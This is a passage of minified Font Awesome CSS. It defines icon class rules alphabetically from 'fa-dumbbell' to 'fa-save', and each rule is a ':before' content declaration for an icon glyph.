.fa-dumbbell:before{content:""}.fa-dumpster:before{content:""}.fa-dumpster-fire:before{content:""}.fa-dungeon:before{content:""}.fa-dyalog:before{content:""}.fa-ear:before{content:""}.fa-ear-muffs:before{content:""}.fa-earlybirds:before{content:""}.fa-ebay:before{content:""}.fa-eclipse:before{content:""}.fa-eclipse-alt:before{content:""}.fa-edge:before{content:""}.fa-edge-legacy:before{content:""}.fa-edit:before{content:""}.fa-egg:before{content:""}.fa-egg-fried:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-elephant:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ello:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-empty-set:before{content:""}.fa-engine-warning:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-dollar:before{content:""}.fa-envelope-open-text:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-equals:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-ethernet:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-evernote:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-evil:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fan:before{content:""}.fa-fan-table:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-farm:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-faucet:before{content:""}.fa-faucet-drip:before{content:""}.fa-fax:before{content:""}.fa-feather:before{content:""}.fa-feather-alt:before{content:""}.fa-fedex:before{content:""}.fa-fedora:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-figma:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-certificate:before{content:""}.fa-file-chart-line:before{content:""}.fa-file-chart-pie:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-contract:before{content:""}.fa-file-csv:before{content:""}.fa-file-download:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-export:before{content:""}.fa-file-image:before{content:""}.fa-file-import:before{content:""}.fa-file-invoice:before{content:""}.fa-file-invoice-dollar:before{content:""}.fa-file-medical:before{content:""}.fa-file-medical-alt:before{content:""}.fa-file-minus:before{content:""}.fa-file-music:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-prescription:before{content:""}.fa-file-search:before{content:""}.fa-file-signature:before{content:""}.fa-file-spreadsheet:before{content:""}.fa-file-times:before{content:""}.fa-file-upload:before{content:""}.fa-file-user:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-files-medical:before{content:""}.fa-fill:before{content:""}.fa-fill-drip:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-film-canister:before{content:""}.fa-filter:before{content:""}.fa-fingerprint:before{content:""}.fa-fire:before{content:""}.fa-fire-alt:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-fire-smoke:before{content:""}.fa-firefox:before{content:""}.fa-firefox-browser:before{content:""}.fa-fireplace:before{content:""}.fa-first-aid:before{content:""}.fa-first-order:before{content:""}.fa-first-order-alt:before{content:""}.fa-firstdraft:before{content:""}.fa-fish:before{content:""}.fa-fish-cooked:before{content:""}.fa-fist-raised:before{content:""}.fa-flag:before{content:""}.fa-flag-alt:before{content:""}.fa-flag-checkered:before{content:""}.fa-flag-usa:before{content:""}.fa-flame:before{content:""}.fa-flashlight:before{content:""}.fa-flask:before{content:""}.fa-flask-poison:before{content:""}.fa-flask-potion:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-flower:before{content:""}.fa-flower-daffodil:before{content:""}.fa-flower-tulip:before{content:""}.fa-flushed:before{content:""}.fa-flute:before{content:""}.fa-flux-capacitor:before{content:""}.fa-fly:before{content:""}.fa-fog:before{content:""}.fa-folder:before{content:""}.fa-folder-download:before{content:""}.fa-folder-minus:before{content:""}.fa-folder-open:before{content:""}.fa-folder-plus:before{content:""}.fa-folder-times:before{content:""}.fa-folder-tree:before{content:""}.fa-folder-upload:before{content:""}.fa-folders:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-font-case:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-forklift:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-fragile:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-french-fries:before{content:""}.fa-frog:before{content:""}.fa-frosty-head:before{content:""}.fa-frown:before{content:""}.fa-frown-open:before{content:""}.fa-fulcrum:before{content:""}.fa-function:before{content:""}.fa-funnel-dollar:before{content:""}.fa-futbol:before{content:""}.fa-galactic-republic:before{content:""}.fa-galactic-senate:before{content:""}.fa-galaxy:before{content:""}.fa-game-board:before{content:""}.fa-game-board-alt:before{content:""}.fa-game-console-handheld:before{content:""}.fa-gamepad:before{content:""}.fa-gamepad-alt:before{content:""}.fa-garage:before{content:""}.fa-garage-car:before{content:""}.fa-garage-open:before{content:""}.fa-gas-pump:before{content:""}.fa-gas-pump-slash:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-ghost:before{content:""}.fa-gift:before{content:""}.fa-gift-card:before{content:""}.fa-gifts:before{content:""}.fa-gingerbread-man:before{content:""}.fa-git:before{content:""}.fa-git-alt:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gitlab:before{content:""}.fa-gitter:before{content:""}.fa-glass:before{content:""}.fa-glass-champagne:before{content:""}.fa-glass-cheers:before{content:""}.fa-glass-citrus:before{content:""}.fa-glass-martini:before{content:""}.fa-glass-martini-alt:before{content:""}.fa-glass-whiskey:before{content:""}.fa-glass-whiskey-rocks:before{content:""}.fa-glasses:before{content:""}.fa-glasses-alt:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-globe-africa:before{content:""}.fa-globe-americas:before{content:""}.fa-globe-asia:before{content:""}.fa-globe-europe:before{content:""}.fa-globe-snow:before{content:""}.fa-globe-stand:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-pay:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-gopuram:before{content:""}.fa-graduation-cap:before{content:""}.fa-gramophone:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-greater-than:before{content:""}.fa-greater-than-equal:before{content:""}.fa-grimace:before{content:""}.fa-grin:before{content:""}.fa-grin-alt:before{content:""}.fa-grin-beam:before{content:""}.fa-grin-beam-sweat:before{content:""}.fa-grin-hearts:before{content:""}.fa-grin-squint:before{content:""}.fa-grin-squint-tears:before{content:""}.fa-grin-stars:before{content:""}.fa-grin-tears:before{content:""}.fa-grin-tongue:before{content:""}.fa-grin-tongue-squint:before{content:""}.fa-grin-tongue-wink:before{content:""}.fa-grin-wink:before{content:""}.fa-grip-horizontal:before{content:""}.fa-grip-lines:before{content:""}.fa-grip-lines-vertical:before{content:""}.fa-grip-vertical:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-guilded:before{content:""}.fa-guitar:before{content:""}.fa-guitar-electric:before{content:""}.fa-guitars:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-h4:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hackerrank:before{content:""}.fa-hamburger:before{content:""}.fa-hammer:before{content:""}.fa-hammer-war:before{content:""}.fa-hamsa:before{content:""}.fa-hand-heart:before{content:""}.fa-hand-holding:before{content:""}.fa-hand-holding-box:before{content:""}.fa-hand-holding-heart:before{content:""}.fa-hand-holding-magic:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-hand-holding-seedling:before{content:""}.fa-hand-holding-usd:before{content:""}.fa-hand-holding-water:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-receiving:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-sparkles:before{content:""}.fa-hand-spock:before{content:""}.fa-hands:before{content:""}.fa-hands-heart:before{content:""}.fa-hands-helping:before{content:""}.fa-hands-usd:before{content:""}.fa-hands-wash:before{content:""}.fa-handshake:before{content:""}.fa-handshake-alt:before{content:""}.fa-handshake-alt-slash:before{content:""}.fa-handshake-slash:before{content:""}.fa-hanukiah:before{content:""}.fa-hard-hat:before{content:""}.fa-hashtag:before{content:""}.fa-hat-chef:before{content:""}.fa-hat-cowboy:before{content:""}.fa-hat-cowboy-side:before{content:""}.fa-hat-santa:before{content:""}.fa-hat-winter:before{content:""}.fa-hat-witch:before{content:""}.fa-hat-wizard:before{content:""}.fa-hdd:before{content:""}.fa-head-side:before{content:""}.fa-head-side-brain:before{content:""}.fa-head-side-cough:before{content:""}.fa-head-side-cough-slash:before{content:""}.fa-head-side-headphones:before{content:""}.fa-head-side-mask:before{content:""}.fa-head-side-medical:before{content:""}.fa-head-side-virus:before{content:""}.fa-head-vr:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-headphones-alt:before{content:""}.fa-headset:before{content:""}.fa-heart:before{content:""}.fa-heart-broken:before{content:""}.fa-heart-circle:before{content:""}.fa-heart-rate:before{content:""}.fa-heart-square:before{content:""}.fa-heartbeat:before{content:""}.fa-heat:before{content:""}.fa-helicopter:before{content:""}.fa-helmet-battle:before{content:""}.fa-hexagon:before{content:""}.fa-highlighter:before{content:""}.fa-hiking:before{content:""}.fa-hippo:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hive:before{content:""}.fa-hockey-mask:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-holly-berry:before{content:""}.fa-home:before{content:""}.fa-home-alt:before{content:""}.fa-home-heart:before{content:""}.fa-home-lg:before{content:""}.fa-home-lg-alt:before{content:""}.fa-hood-cloak:before{content:""}.fa-hooli:before{content:""}.fa-horizontal-rule:before{content:""}.fa-hornbill:before{content:""}.fa-horse:before{content:""}.fa-horse-head:before{content:""}.fa-horse-saddle:before{content:""}.fa-hospital:before{content:""}.fa-hospital-alt:before{content:""}.fa-hospital-symbol:before{content:""}.fa-hospital-user:before{content:""}.fa-hospitals:before{content:""}.fa-hot-tub:before{content:""}.fa-hotdog:before{content:""}.fa-hotel:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-house:before{content:""}.fa-house-damage:before{content:""}.fa-house-day:before{content:""}.fa-house-flood:before{content:""}.fa-house-leave:before{content:""}.fa-house-night:before{content:""}.fa-house-return:before{content:""}.fa-house-signal:before{content:""}.fa-house-user:before{content:""}.fa-houzz:before{content:""}.fa-hryvnia:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-humidity:before{content:""}.fa-hurricane:before{content:""}.fa-i-cursor:before{content:""}.fa-ice-cream:before{content:""}.fa-ice-skate:before{content:""}.fa-icicles:before{content:""}.fa-icons:before{content:""}.fa-icons-alt:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-id-card-alt:before{content:""}.fa-ideal:before{content:""}.fa-igloo:before{content:""}.fa-image:before{content:""}.fa-image-polaroid:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-infinity:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-inhaler:before{content:""}.fa-innosoft:before{content:""}.fa-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-instalod:before{content:""}.fa-integral:before{content:""}.fa-intercom:before{content:""}.fa-internet-explorer:before{content:""}.fa-intersection:before{content:""}.fa-inventory:before{content:""}.fa-invision:before{content:""}.fa-ioxhost:before{content:""}.fa-island-tropical:before{content:""}.fa-italic:before{content:""}.fa-itch-io:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-java:before{content:""}.fa-jedi:before{content:""}.fa-jedi-order:before{content:""}.fa-jenkins:before{content:""}.fa-jira:before{content:""}.fa-joget:before{content:""}.fa-joint:before{content:""}.fa-joomla:before{content:""}.fa-journal-whills:before{content:""}.fa-joystick:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-jug:before{content:""}.fa-kaaba:before{content:""}.fa-kaggle:before{content:""}.fa-kazoo:before{content:""}.fa-kerning:before{content:""}.fa-key:before{content:""}.fa-key-skeleton:before{content:""}.fa-keybase:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-keynote:before{content:""}.fa-khanda:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-kidneys:before{content:""}.fa-kiss:before{content:""}.fa-kiss-beam:before{content:""}.fa-kiss-wink-heart:before{content:""}.fa-kite:before{content:""}.fa-kiwi-bird:before{content:""}.fa-knife-kitchen:before{content:""}.fa-korvue:before{content:""}.fa-lambda:before{content:""}.fa-lamp:before{content:""}.fa-lamp-desk:before{content:""}.fa-lamp-floor:before{content:""}.fa-landmark:before{content:""}.fa-landmark-alt:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laptop-code:before{content:""}.fa-laptop-house:before{content:""}.fa-laptop-medical:before{content:""}.fa-laravel:before{content:""}.fa-lasso:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-laugh:before{content:""}.fa-laugh-beam:before{content:""}.fa-laugh-squint:before{content:""}.fa-laugh-wink:before{content:""}.fa-layer-group:before{content:""}.fa-layer-minus:before{content:""}.fa-layer-plus:before{content:""}.fa-leaf:before{content:""}.fa-leaf-heart:before{content:""}.fa-leaf-maple:before{content:""}.fa-leaf-oak:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-less-than:before{content:""}.fa-less-than-equal:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-light-ceiling:before{content:""}.fa-light-switch:before{content:""}.fa-light-switch-off:before{content:""}.fa-light-switch-on:before{content:""}.fa-lightbulb:before{content:""}.fa-lightbulb-dollar:before{content:""}.fa-lightbulb-exclamation:before{content:""}.fa-lightbulb-on:before{content:""}.fa-lightbulb-slash:before{content:""}.fa-lights-holiday:before{content:""}.fa-line:before{content:""}.fa-line-columns:before{content:""}.fa-line-height:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lips:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-music:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location:before{content:""}.fa-location-arrow:before{content:""}.fa-location-circle:before{content:""}.fa-location-slash:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-loveseat:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-luggage-cart:before{content:""}.fa-lungs:before{content:""}.fa-lungs-virus:before{content:""}.fa-lyft:before{content:""}.fa-mace:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-mail-bulk:before{content:""}.fa-mailbox:before{content:""}.fa-mailchimp:before{content:""}.fa-male:before{content:""}.fa-mandalorian:before{content:""}.fa-mandolin:before{content:""}.fa-map:before{content:""}.fa-map-marked:before{content:""}.fa-map-marked-alt:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-marker-alt-slash:before{content:""}.fa-map-marker-check:before{content:""}.fa-map-marker-edit:before{content:""}.fa-map-marker-exclamation:before{content:""}.fa-map-marker-minus:before{content:""}.fa-map-marker-plus:before{content:""}.fa-map-marker-question:before{content:""}.fa-map-marker-slash:before{content:""}.fa-map-marker-smile:before{content:""}.fa-map-marker-times:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-markdown:before{content:""}.fa-marker:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mask:before{content:""}.fa-mastodon:before{content:""}.fa-maxcdn:before{content:""}.fa-mdb:before{content:""}.fa-meat:before{content:""}.fa-medal:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-megaphone:before{content:""}.fa-megaport:before{content:""}.fa-meh:before{content:""}.fa-meh-blank:before{content:""}.fa-meh-rolling-eyes:before{content:""}.fa-memory:before{content:""}.fa-mendeley:before{content:""}.fa-menorah:before{content:""}.fa-mercury:before{content:""}.fa-meteor:before{content:""}.fa-microblog:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-alt-slash:before{content:""}.fa-microphone-slash:before{content:""}.fa-microphone-stand:before{content:""}.fa-microscope:before{content:""}.fa-microsoft:before{content:""}.fa-microwave:before{content:""}.fa-mind-share:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mistletoe:before{content:""}.fa-mitten:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mixer:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-money-bill-wave:before{content:""}.fa-money-bill-wave-alt:before{content:""}.fa-money-check:before{content:""}.fa-money-check-alt:before{content:""}.fa-money-check-edit:before{content:""}.fa-money-check-edit-alt:before{content:""}.fa-monitor-heart-rate:before{content:""}.fa-monkey:before{content:""}.fa-monument:before{content:""}.fa-moon:before{content:""}.fa-moon-cloud:before{content:""}.fa-moon-stars:before{content:""}.fa-mortar-pestle:before{content:""}.fa-mosque:before{content:""}.fa-motorcycle:before{content:""}.fa-mountain:before{content:""}.fa-mountains:before{content:""}.fa-mouse:before{content:""}.fa-mouse-alt:before{content:""}.fa-mouse-pointer:before{content:""}.fa-mp3-player:before{content:""}.fa-mug:before{content:""}.fa-mug-hot:before{content:""}.fa-mug-marshmallows:before{content:""}.fa-mug-tea:before{content:""}.fa-music:before{content:""}.fa-music-alt:before{content:""}.fa-music-alt-slash:before{content:""}.fa-music-slash:before{content:""}.fa-napster:before{content:""}.fa-narwhal:before{content:""}.fa-neos:before{content:""}.fa-network-wired:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nimblr:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-not-equal:before{content:""}.fa-notes-medical:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-octopus-deploy:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-oil-can:before{content:""}.fa-oil-temp:before{content:""}.fa-old-republic:before{content:""}.fa-om:before{content:""}.fa-omega:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-orcid:before{content:""}.fa-ornament:before{content:""}.fa-osi:before{content:""}.fa-otter:before{content:""}.fa-outdent:before{content:""}.fa-outlet:before{content:""}.fa-oven:before{content:""}.fa-overline:before{content:""}.fa-page-break:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-pager:before{content:""}.fa-paint-brush:before{content:""}.fa-paint-brush-alt:before{content:""}.fa-paint-roller:before{content:""}.fa-palette:before{content:""}.fa-palfed:before{content:""}.fa-pallet:before{content:""}.fa-pallet-alt:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-parachute-box:before{content:""}.fa-paragraph:before{content:""}.fa-paragraph-rtl:before{content:""}.fa-parking:before{content:""}.fa-parking-circle:before{content:""}.fa-parking-circle-slash:before{content:""}.fa-parking-slash:before{content:""}.fa-passport:before{content:""}.fa-pastafarianism:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paw-alt:before{content:""}.fa-paw-claws:before{content:""}.fa-paypal:before{content:""}.fa-peace:before{content:""}.fa-pegasus:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-fancy:before{content:""}.fa-pen-nib:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pencil-paintbrush:before{content:""}.fa-pencil-ruler:before{content:""}.fa-pennant:before{content:""}.fa-penny-arcade:before{content:""}.fa-people-arrows:before{content:""}.fa-people-carry:before{content:""}.fa-pepper-hot:before{content:""}.fa-perbyte:before{content:""}.fa-percent:before{content:""}.fa-percentage:before{content:""}.fa-periscope:before{content:""}.fa-person-booth:before{content:""}.fa-person-carry:before{content:""}.fa-person-dolly:before{content:""}.fa-person-dolly-empty:before{content:""}.fa-person-sign:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-phone:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-laptop:before{content:""}.fa-phone-office:before{content:""}.fa-phone-plus:before{content:""}.fa-phone-rotary:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-square-alt:before{content:""}.fa-phone-volume:before{content:""}.fa-photo-video:before{content:""}.fa-php:before{content:""}.fa-pi:before{content:""}.fa-piano:before{content:""}.fa-piano-keyboard:before{content:""}.fa-pie:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-square:before{content:""}.fa-pig:before{content:""}.fa-piggy-bank:before{content:""}.fa-pills:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-pizza:before{content:""}.fa-pizza-slice:before{content:""}.fa-place-of-worship:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-plane-arrival:before{content:""}.fa-plane-departure:before{content:""}.fa-plane-slash:before{content:""}.fa-planet-moon:before{content:""}.fa-planet-ringed:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-podium:before{content:""}.fa-podium-star:before{content:""}.fa-police-box:before{content:""}.fa-poll:before{content:""}.fa-poll-h:before{content:""}.fa-poll-people:before{content:""}.fa-poo:before{content:""}.fa-poo-storm:before{content:""}.fa-poop:before{content:""}.fa-popcorn:before{content:""}.fa-portal-enter:before{content:""}.fa-portal-exit:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-pray:before{content:""}.fa-praying-hands:before{content:""}.fa-prescription:before{content:""}.fa-prescription-bottle:before{content:""}.fa-prescription-bottle-alt:before{content:""}.fa-presentation:before{content:""}.fa-print:before{content:""}.fa-print-search:before{content:""}.fa-print-slash:before{content:""}.fa-procedures:before{content:""}.fa-product-hunt:before{content:""}.fa-project-diagram:before{content:""}.fa-projector:before{content:""}.fa-pump-medical:before{content:""}.fa-pump-soap:before{content:""}.fa-pumpkin:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-quran:before{content:""}.fa-r-project:before{content:""}.fa-rabbit:before{content:""}.fa-rabbit-fast:before{content:""}.fa-racquet:before{content:""}.fa-radar:before{content:""}.fa-radiation:before{content:""}.fa-radiation-alt:before{content:""}.fa-radio:before{content:""}.fa-radio-alt:before{content:""}.fa-rainbow:before{content:""}.fa-raindrops:before{content:""}.fa-ram:before{content:""}.fa-ramp-loading:before{content:""}.fa-random:before{content:""}.fa-raspberry-pi:before{content:""}.fa-ravelry:before{content:""}.fa-raygun:before{content:""}.fa-react:before{content:""}.fa-reacteurope:before{content:""}.fa-readme:before{content:""}.fa-rebel:before{content:""}.fa-receipt:before{content:""}.fa-record-vinyl:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redhat:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-refrigerator:before{content:""}.fa-registered:before{content:""}.fa-remove-format:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-republican:before{content:""}.fa-researchgate:before{content:""}.fa-resolving:before{content:""}.fa-restroom:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-rev:before{content:""}.fa-ribbon:before{content:""}.fa-ring:before{content:""}.fa-rings-wedding:before{content:""}.fa-road:before{content:""}.fa-robot:before{content:""}.fa-rocket:before{content:""}.fa-rocket-launch:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-route:before{content:""}.fa-route-highway:before{content:""}.fa-route-interstate:before{content:""}.fa-router:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-ruler:before{content:""}.fa-ruler-combined:before{content:""}.fa-ruler-horizontal:before{content:""}.fa-ruler-triangle:before{content:""}.fa-ruler-vertical:before{content:""}.fa-running:before{content:""}.fa-rupee-sign:before{content:""}.fa-rust:before{content:""}.fa-rv:before{content:""}.fa-sack:before{content:""}.fa-sack-dollar:before{content:""}.fa-sad-cry:before{content:""}.fa-sad-tear:before{content:""}.fa-safari:before{content:""}.fa-salad:before{content:""}.fa-salesforce:before{content:""}.fa-sandwich:before{content:""}.fa-sass:before{content:""}.fa-satellite:before{content:""}.fa-satellite-dish:before{content:""}.fa-sausage:before{content:""}.fa-save